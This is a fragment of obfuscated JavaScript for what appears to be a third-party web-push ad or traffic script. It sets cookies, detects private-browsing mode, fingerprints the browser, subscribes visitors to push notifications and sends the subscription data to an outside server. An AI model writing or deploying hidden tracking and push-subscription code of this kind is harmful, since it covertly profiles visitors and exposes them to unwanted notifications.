_0x507eff=document[_0x18b219(0x12f)][_0x18b219(0x12d)](_0x18b219(0x13e)+_0x52720a+_0x18b219(0x126));return _0x507eff?decodeURI(_0x507eff[0x2]):null;},this[_0x445fc1(0x103)]=function(_0x405c65,_0x5ef856=0x1,_0x196b17=0x0,_0x2252f1='/',_0x12a33d=_0x3b5dc6){const _0x134ce4=_0x445fc1;if(0x0===_0x196b17)document['cookie']=_0x405c65+'='+_0x5ef856+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;else{let _0x2299d8=new Date(new Date()[_0x134ce4(0x153)]()+0x15180*_0x196b17*0x3e8)[_0x134ce4(0x117)]();document[_0x134ce4(0x12f)]=_0x405c65+'='+_0x5ef856+_0x134ce4(0xfd)+_0x2299d8+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;}},this[_0x445fc1(0x13f)]=function(){return new Promise(_0x2c80ae=>{const _0x42bed5=_0x5140,_0x1235ce=()=>_0x2c80ae(!0x0),_0x11c5cf=()=>_0x2c80ae(!0x1);if(window['webkitRequestFileSystem'])return void window[_0x42bed5(0xee)](0x0,0x0,_0x11c5cf,_0x1235ce);if(_0x42bed5(0x119)in document[_0x42bed5(0xf6)][_0x42bed5(0xd1)]){if(null===indexedDB)return _0x1235ce();const _0x3db5c3=indexedDB[_0x42bed5(0x15e)](_0x42bed5(0x164));return _0x3db5c3[_0x42bed5(0x12a)]=_0x1235ce,void(_0x3db5c3[_0x42bed5(0x11a)]=_0x11c5cf);}const _0x55f106=navigator['userAgent'][_0x42bed5(0x12d)](/Version\/([0-9\._]+).*Safari/);if(_0x55f106){if(parseInt(_0x55f106[0x1],0xa)<0xb)return((()=>{const _0x3f9102=_0x42bed5;try{localStorage['length']||(localStorage['x']=0x1,localStorage[_0x3f9102(0x10f)]('x')),_0x11c5cf();}catch(_0x1cbf73){navigator[_0x3f9102(0x156)]?_0x1235ce():_0x11c5cf();}})());try{return window[_0x42bed5(0x15b)](null,null,null,null),_0x11c5cf();}catch(_0xa92a7){return _0x1235ce();}}return window[_0x42bed5(0x161)]||!window[_0x42bed5(0x160)]&&!window[_0x42bed5(0xd7)]?_0x11c5cf():_0x1235ce();});};}Object[_0x15ade0(0x10d)](kOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x15ade0(0x10c),'sFirefoxServer2':_0x15ade0(0xd4),'sServerApi':_0x15ade0(0x100),'sApplicationPublicKey':_0x15ade0(0xd3),'bDebug':!0x1}),window[_0x15ade0(0xe3)](_0x15ade0(0x15d),function(){const _0x557aec=_0x15ade0;oP[_0x557aec(0xdf)]();});function _0x1cd8(){const _0x4a2fb2=['addEventListener','chrome','putValueToDb','getAndSetCookieToken','getTimezoneOffset','Content-Type','register','fromCharCode','get','POST','2YUAoca','webkitRequestFileSystem','endpoint','send','3913044kTZABx','denied','appVersion','prototype','put','documentElement','getKey','floor','tsh=','replace','uns','trafficBack',';expires=','indexOf','mozIndexedDB','https://pushon.dolphinwatch.me','sTsh','join','setCookie','deleteDbValue','default','requestPermission','forEach','getQuery','appName','sFirefoxServer','checkToken','https://updates.push.services.mozilla.com/push/','assign','3540qxZOzm','removeItem','type','80WeVyot','generateId','nTsid','onupgradeneeded','_twk','showNotification','toUTCString','detectBrowser','MozAppearance','onsuccess','active','nextSubdomain','repeat',';path\x20=','webpushdb','/push',';domain=.','random','1066329YdfKQW','nComplexity','subscriptionId','=([^;]*)(;|$)','then','204LAzFPm','bRedirectAfterSubscribe','onerror','createObjectStore','stringify','match','subscribe','cookie','search','sCat','value','userAgent','sLandingDomain','ready','aesgcm','toString','sendSubscribeDataToServer','bTrafficBack','initDb','delete','log','getDbValue','(^|;)\x20?','isPrivateMode','exec','Opera','firefox','checkLocalSubsctoption','834974pekXAH','doActionsWithPermissions','Edge','nTf','SID','contentencoding','waiting','href','base64UrlToUint8Array','sFirefoxServer2','915GEWPiM','370842rjnbfN','getCookie','msIndexedDB','opera','getTime','objectStore','startSubscription','cookieEnabled','auth','charCodeAt','installing','pushManager','openDatabase','webkitIndexedDB','load','open','subid=','PointerEvent','indexedDB','1214613pUudkN','keys','test','slice','registerChrome','40MRUsod','name','timezoneoffset','substring','readonly','length','split','endpointWorkaround','style','sTrafficBackUrl','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','https://updates.push.services.mozilla.com/wpush/v2/','transaction','apply','MSPointerEvent','subid','link_id=','shift','target','sServerApi','result','1260316ukoHQm','start','aBrowser','bDebug','catch'];_0x1cd8=function(){return _0x4a2fb2;};return _0x1cd8();}let oP=new rPush();
